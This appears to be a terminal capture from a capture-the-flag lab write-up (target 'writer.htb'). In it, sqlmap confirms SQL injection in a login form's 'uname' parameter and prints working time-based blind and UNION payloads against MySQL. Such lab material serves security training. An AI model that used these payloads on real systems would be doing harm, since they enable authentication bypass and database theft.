 ~/H/Writer ❯❯❯ sqlmap -r res.txt
        ___
       __H__
 ___ ___[.]_____ ___ ___  {1.4.4#stable}
|_ -| . [(]     | .'| . |
|___|_  [,]_|_|_|__,|  _|
      |_|V...       |_|   http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable local, state and federal laws. Developers assume no
 liability and are not responsible for any misuse or damage caused by this program
[*] starting @ 16:39:30 /2021-08-14/
[16:39:30] [INFO] parsing HTTP request from 'res.txt'
[16:39:31] [INFO] resuming back-end DBMS 'mysql'
[16:39:31] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: uname (POST)
    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
    Payload: uname=admin' AND (SELECT 7765 FROM (SELECT(SLEEP(5)))yrYm) AND 'LGAU'='LGAU&password=admin
    Type: UNION query
    Title: Generic UNION query (NULL) - 6 columns
    Payload: uname=admin' UNION ALL SELECT NULL,CONCAT(0x71716b6271,0x6662626f42706263796a7769524277614f6b68646a6b6b514670567a56757269704e507343575570,0x7170786271),NULL,NULL,NULL,NULL-- -&password=admin
---
[16:39:31] [INFO] the back-end DBMS is MySQL
back-end DBMS: MySQL >= 5.0.12
[16:39:31] [INFO] fetched data logged to text files under '/home/elloit/.sqlmap/output/writer.htb'
[16:39:31] [WARNING] you haven't updated sqlmap for more than 498 days!!!
[*] ending @ 16:39:31 /2021-08-14/